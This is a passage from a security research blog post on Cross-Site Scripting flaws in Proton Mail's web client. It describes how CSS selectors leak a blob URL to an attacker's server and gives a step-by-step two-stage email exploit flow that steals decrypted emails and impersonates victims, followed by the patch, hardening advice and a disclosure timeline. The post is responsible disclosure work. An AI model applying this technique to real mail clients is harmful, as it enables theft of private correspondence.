}</code></pre></figure>
<p>The first part consists of all the chunk selectors that would match when a specific substring is present in the UUID. Each of them sets a CSS variable to the URL that the browser should fetch to signal the attacker server that this selector matched.</p>
<p>The final selector is the one that includes all of these CSS variables in a big nested tree of <code>cross-fade()</code> calls. When the browser tries to render this last selector, it has to check each variable used. For all the variables set, the browser has to fetch the referenced URL to use the result to create the final crossfaded image.</p>
<p>All of the CSS variables that are not set are being treated as their fallback value <code>none</code>, so the browser will not request anything. This is what the leak looks like in the browser&#x27;s network tab:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1700px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;984&#x27;%20width=&#x27;1700&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1700px) 1700px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=1700&amp;h=984&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=425&amp;h=246&amp;auto=format&amp;fit=crop 425w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=850&amp;h=492&amp;auto=format&amp;fit=crop 850w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=1700&amp;h=984&amp;auto=format&amp;fit=crop 1700w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1700px) 1700px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=1700&amp;h=984&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=425&amp;h=246&amp;auto=format&amp;fit=crop 425w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=850&amp;h=492&amp;auto=format&amp;fit=crop 850w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/348a700f-5020-4037-8695-14a5c824cffe/proton-leak-hd.gif?w=1700&amp;h=984&amp;auto=format&amp;fit=crop 1700w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>After the attacker server receives the chunks, it reconstructs the blob URL and sends a second email to the victim. This time, the email contains a <code>&lt;script&gt;</code> tag that uses the blob URL as its <code>src</code>, as well as a link that opens the blob URL in a new tab. The script tag will be enough for victims using Safari, as no iframe sandbox bypass is needed. Other victims will have to click on the link, which will open the link in a new tab and therefore bypass the iframe sandbox due to the <code>allow-popups-to-escape-sandbox</code> directive.</p>
<p>Once the JavaScript payload is executed, it can directly access the top windows where the Proton Mail app is running. Attackers can use this access to steal all emails in their decrypted form, send emails in the name of the victim, and potentially even steal the victim&#x27;s cryptographic keys.</p>
<p>The whole exploit flow is summarized again here:</p>
<figure class="css-tvdjt e7k12cg5"><button data-tooltip-id="80d55f00-cd57-0146-b421-8428fbe0579e" class="css-wg78ht e7k12cg1"><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="language-diff css-1xdhyk6 e7k12cg4">1. The attacker sends the stage 1 email that contains the following:
    a. The sanitizer bypass to be able to use arbitrary elements
    b. An attachment that is a JavaScript file and has the &quot;application/javascript&quot; content type. Its content is the malicious JavaScript payload that will be executed later.
    c. An &quot;&lt;img&gt;&quot; element that references the attachment as its &quot;src&quot; attribute
    d. The CSS that can leak a blob URL to the attacker&#x27;s server
2. The victim receives and opens the email
3. To render the email, the Proton Mail web client does the following:
    a. Create a blob URL from the attachment and set it as the &quot;&lt;img&gt;&quot; element&#x27;s &quot;src&quot; attribute
    b. Render the email&#x27;s HTML in an iframe
4. The CSS included in the email now causes the browser to make requests to the attacker server, leaking the 3-character chunks of the blob URL
5. The attacker server reconstructs the blob URL from the chunks
6. The attacker server automatically sends the stage 2 email to the victim that contains the following:
    a. The sanitizer bypass to be able to use arbitrary elements
    b. A &quot;&lt;script&gt;&quot; element with the reconstructed blob URL as its &quot;src&quot; attribute
7. The victim receives the follow-up email and opens it
8. The attacker-controlled JavaScript payload gets executed. It can steal decrypted emails and impersonate the victim by signing and sending emails.</code></pre></figure>
<h3 class="css-1u29kau ei7zb6c3"><span id="patch" class="css-1s68n4h ei7zb6c0"></span>Patch<a title="Patch" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#patch"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>Since the code vulnerabilities we found led to a serious impact, let&#x27;s find out how they were fixed and how they can be avoided in your own code.</p>
<p>Proton Mail chose to fix the vulnerable behavior by simply removing SVG support altogether. This is a solid approach if you can afford to lose the functionality. It does not only get rid of the specific vulnerability that arose due to the element renaming, but it also reduces the attack surface for the future. Since foreign content is a major source of sanitizer bypasses, it is a great hardening step to prevent MathML and SVG from being used.</p>
<p>To avoid these kinds of sanitizer bypasses in general, we have a few recommendations:</p>
<ul>
  <li>Never modify data after sanitizing it. This is not specific to HTML but to any data that needs to be sanitized. The more complex the data structure, the more dangerous it becomes to modify it after sanitization.</li>
  <li>If possible, don&#x27;t re-parse HTML after sanitizing it. In the case of DOMPurify, you can opt-in to get back the sanitized DOM tree instead of a string. If you directly insert this tree into the page&#x27;s DOM, the browser will not mutate its contents, leaving less opportunity for mXSS.</li>
  <li>Use state-of-the-art sanitizers. This can be <a title="DOMPurify" href="https://github.com/cure53/DOMPurify">DOMPurify</a>, but also the upcoming <a title="Sanitizer API" href="https://wicg.github.io/sanitizer-api/">Sanitizer API</a> that will be built into browsers in the future. If you use obscure or outdated sanitizers, chances are that they will miss weird quirks and leave you vulnerable.</li>
</ul>
<h3 class="css-1u29kau ei7zb6c3"><span id="timeline" class="css-1s68n4h ei7zb6c0"></span>Timeline<a title="Timeline" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#timeline"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<style data-emotion="css 1c6n73z">.css-1c6n73z{margin-bottom:46px;overflow-x:auto;}.css-1c6n73z table{width:100%;}.css-1c6n73z tr{border-bottom-width:1px;border-color:#D3DCE9;display:table-row;}.css-1c6n73z tr:first-of-type{font-size:16px;line-height:20px;color:#126ED3;font-weight:800;letter-spacing:0.15em;border-bottom-width:4px;}.css-1c6n73z tr:first-of-type td{padding-bottom:16px;}.css-1c6n73z tr:first-of-type p{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit;margin:0;}.css-1c6n73z tr:first-of-type strong{font-weight:inherit;}.css-1c6n73z tr:not(:first-of-type){padding-top:12px;padding-bottom:12px;}@media (min-width: 720px){.css-1c6n73z tr:not(:first-of-type){padding-top:0;padding-bottom:0;}}.css-1c6n73z tr:not(:first-of-type) td{color:#290042;font-size:20px;line-height:30px;vertical-align:top;}@media (min-width: 720px){.css-1c6n73z tr:not(:first-of-type) td{padding-top:24px;padding-bottom:24px;}}.css-1c6n73z tr:not(:first-of-type) td:first-of-type{margin-bottom:4px;}@media (min-width: 720px){.css-1c6n73z tr:not(:first-of-type) td:first-of-type{margin-bottom:0;}}.css-1c6n73z tr:not(:first-of-type) td p{color:#290042;}.css-1c6n73z td{overflow-wrap:break-word;padding:16px;}@media (min-width: 720px){.css-1c6n73z td:not(:last-of-type){padding-right:24px;}}.css-1c6n73z td figure{margin:0;}</style><figure class="css-1c6n73z e1uyzzx71"><table><tbody><tr><td><strong>Date</strong></td><td><strong>Action</strong></td></tr><tr><td>2022-06-03</td><td>We send our detailed report to Proton Mail</td></tr><tr><td>2022-06-15</td><td>Proton Mail pushes fix to public repo</td></tr><tr><td>2022-06-28</td><td>Proton Mail awards a bug bounty of $750</td></tr><tr><td>2022-07-06</td><td>Proton Mail deploys fix to production</td></tr></tbody></table></figure>
<h3 class="css-1u29kau ei7zb6c3"><span id="summary" class="css-1s68n4h ei7zb6c0"></span>Summary<a title="Summary" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#summary"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>In this article, we explained how an innocent-looking mistake in the code can have a huge impact on the application. We showed how we found and exploited Cross-Site Scripting vulnerabilities in Proton Mail, a popular end-to-end-encrypted webmail service. We also discussed how the flaw was fixed and how you can avoid such problems in your own code.</p>
<p>We would like to thank the Proton Mail team for their fast and professional handling of our report. They also awarded us with a $750 USD bug bounty, which we happily donated to charity.</p>
<p>Stay tuned for next Tuesday&#x27;s blog post, where we will show how similar code mistakes led to a Cross-Site Scripting vulnerability in Skiff&#x27;s web client that also allowed attackers to steal emails and impersonate victims. If you don&#x27;t want to miss it, make sure to follow us on <a title="Twitter" href="https://twitter.com/Sonar_Research">Twitter</a> or <a title="Mastodon" href="https://infosec.exchange/@SonarResearch">Mastodon</a>!</p>
<h2 class="css-1u29kau ei7zb6c3"><span id="related-blog-posts" class="css-1s68n4h ei7zb6c0"></span>Related Blog Posts<a title="Related Blog Posts" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#related-blog-posts"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<ul>
  <li>Part 2: <a title="Code Vulnerabilities Put Skiff Emails at Risk" href="https://www.sonarsource.com/blog/code-vulnerabilities-put-skiff-emails-at-risk/">Code Vulnerabilities Put Skiff Emails at Risk</a></li>
  <li><a title="Zimbra 8.8.15 - Webmail Compromise via Email" href="https://www.sonarsource.com/blog/zimbra-webmail-compromise-via-email/">Zimbra 8.8.15 - Webmail Compromise via Email</a></li>
  <li><a title="Zimbra Email - Stealing Clear-Text Credentials via Memcache injection" href="https://www.sonarsource.com/blog/zimbra-mail-stealing-clear-text-credentials-via-memcache-injection/">Zimbra Email - Stealing Clear-Text Credentials via Memcache injection</a></li>
  <li><a title="Horde Webmail - Remote Code Execution via Email | Sonar" href="https://www.sonarsource.com/blog/horde-webmail-rce-via-email/">Horde Webmail - Remote Code Execution via Email | Sonar</a></li>
  <li><a title="RainLoop Webmail - Emails at Risk due to Code Flaw" href="https://www.sonarsource.com/blog/rainloop-emails-at-risk-due-to-code-flaw/">RainLoop Webmail - Emails at Risk due to Code Flaw</a></li>
</ul></div></div></section></div></article></div></div></section><style data-emotion="css 12o1zqm">.css-12o1zqm{display:block;}</style><div class="css-12o1zqm e7ah46o3"><!--$--><style data-emotion="css whywvb">.css-whywvb{font-family:Inter,Inter-Fallback;font-weight:700;border-bottom-right-radius:0.5rem;border-top-right-radius:0.5rem;--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));text-align:center;color:#A8B3C2;padding:24px;margin:0;}@media (min-width: 720px){.css-whywvb{padding-bottom:8px;padding-top:8px;}}@media (min-width: 1120px){.css-whywvb{padding:16px;}}@media (min-width: 720px){.css-whywvb{width:550px;}}@media (min-width: 1120px){.css-whywvb{width:-webkit-min-content;width:-moz-min-content;width:min-content;}}@media (min-width: 720px){.css-whywvb{margin:auto;}}@media (min-width: 1120px){.css-whywvb{margin:0;}}@media (min-width: 1120px){.css-whywvb{position:fixed;bottom:48px;left:0;}}</style><div class="css-whywvb ewv5wyt1"><h4>SHARE</h4><a target="_blank" href="https://twitter.com/share?text=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcode-vulnerabilities-leak-emails-in-proton-mail%2F" rel="noopener noreferrer"><style data-emotion="css fa6wuf">.css-fa6wuf{width:32px;color:#290042;margin:10px;margin-left:24px;margin-right:24px;margin-top:0;display:inline-block;}@media (min-width: 1120px){.css-fa6wuf{margin:0;margin-bottom:24px;}}</style><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-twitter"></use></svg><span class="css-1z119ai ewv5wyt0">twitter</span></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcode-vulnerabilities-leak-emails-in-proton-mail%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-facebook-circle"></use></svg><span class="css-1z119ai ewv5wyt0">facebook</span></a><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcode-vulnerabilities-leak-emails-in-proton-mail%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bxl-linkedin-square"></use></svg><span class="css-1z119ai ewv5wyt0">linkedin</span></a><a target="_blank" href="mailto:?subject=SonarSource&amp;body=https%3A%2F%2Fwww.sonarsource.com%2Fblog%2Fcode-vulnerabilities-leak-emails-in-proton-mail%2F" rel="noopener noreferrer"><svg aria-hidden="true" class="css-fa6wuf ewv5wyt2" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#bx-envelope"></use></svg><span class="css-1z119ai ewv5wyt0">mail</span></a></div><!--/$--></div><!--/$--><!--$--><style data-emotion="css 1q485bt">.css-1q485bt{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));padding-top:64px;padding-bottom:64px;}@media (min-width: 720px){.css-1q485bt{padding-top:128px;padding-bottom:128px;}}</style><section data-codename="mid_page_form_container___newsletter_signup___blog_c798d4a" class="css-1q485bt e1ignto211"><style data-emotion="css kkiyav">.css-kkiyav{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);}@media (min-width: 1120px){.css-kkiyav{border-radius:0.75rem;}}@media (min-width: 1120px){.css-kkiyav{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;}@media (min-width: 500px){.css-kkiyav{max-width:500px;}}@media (min-width: 720px){.css-kkiyav{max-width:720px;}}@media (min-width: 1120px){.css-kkiyav{max-width:1120px;}}}@media (min-width: 1120px){.css-kkiyav{padding-left:96px;padding-right:96px;padding-top:80px;padding-bottom:80px;}}</style><div class="css-kkiyav e1ignto27"><style data-emotion="css seeplw">.css-seeplw{padding-left:16px;padding-right:16px;padding-top:56px;padding-bottom:56px;display:grid;grid-template-columns:repeat(1, minmax(0, 1fr));gap:40px;}@media (min-width: 1120px){.css-seeplw{position:relative;z-index:1;}}@media (min-width: 1120px){.css-seeplw{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;}}@media (min-width: 720px){.css-seeplw{grid-template-columns:repeat(2, minmax(0, 1fr));-webkit-column-gap:64px;column-gap:64px;row-gap:24px;}}</style><div class="css-seeplw e1ignto210"><style data-emotion="css 15qsocp">.css-15qsocp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width: 720px){.css-15qsocp{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}</style><div class="css-15qsocp e1ignto26"><style data-emotion="css 1s2zhwi">.css-1s2zhwi{margin-bottom:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media (min-width: 720px){.css-1s2zhwi{grid-column:span 2/span 2;}}</style><div class="css-1s2zhwi e1ignto25"><style data-emotion="css 1w9bjne">.css-1w9bjne{margin-left:auto;margin-right:auto;height:64px;width:64px;color:transparent;}@media (min-width: 720px){.css-1w9bjne{margin-left:0;margin-right:0;}}</style></div><style data-emotion="css 1y1v1jx">.css-1y1v1jx{font-family:Poppins,Poppins-Fallback;font-weight:600;color:#290042;font-size:22px;line-height:28px;text-align:center;margin-bottom:16px;}@media (min-width: 720px){.css-1y1v1jx{text-align:left;}}@media (min-width: 720px){.css-1y1v1jx{margin-bottom:24px;}}</style><h2 class="css-1y1v1jx e1ignto23">Get new blogs delivered directly to your inbox!</h2><style data-emotion="css y3eyql">.css-y3eyql{color:#290042;font-size:16px;line-height:20px;font-family:Inter,Inter-Fallback;font-weight:400;text-align:center;}@media (min-width: 720px){.css-y3eyql{font-size:20px;line-height:30px;}}@media (min-width: 720px){.css-y3eyql{text-align:left;}}.css-y3eyql sub{display:none;font-size:16px;line-height:20px;}@media (min-width: 720px){.css-y3eyql sub{display:inline;}}</style><div class="css-y3eyql e1ignto21"><p>Stay up-to-date with the latest Sonar content. Subscribe now to receive the latest blog articles. </p></div></div><style data-emotion="css 1nstqv6">.css-1nstqv6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-radius:0.75rem;--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));padding:32px;}</style><div class="css-1nstqv6 e1ignto20"><style data-emotion="css yd8sa2">.css-yd8sa2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;}</style><form novalidate="" id="newsletter_signup___blog__copy__a2cee47" class="css-yd8sa2 e1x7dwsr1"><style data-emotion="css nyji61">.css-nyji61{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2px;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;transition-delay:500ms;max-height:100vh;}</style><div name="email" class="css-nyji61 e1v0v1ip1"><style data-emotion="css 1lvrv8t">.css-1lvrv8t{display:block;font-family:Inter,Inter-Fallback;font-weight:400;font-size:18px;line-height:28px;color:#290042;}.css-1lvrv8t:where(.dark, .dark *){color:#FFFFFF;}</style><label for="email" class="css-1lvrv8t e1v0v1ip0">Email<span>*</span></label><style data-emotion="css 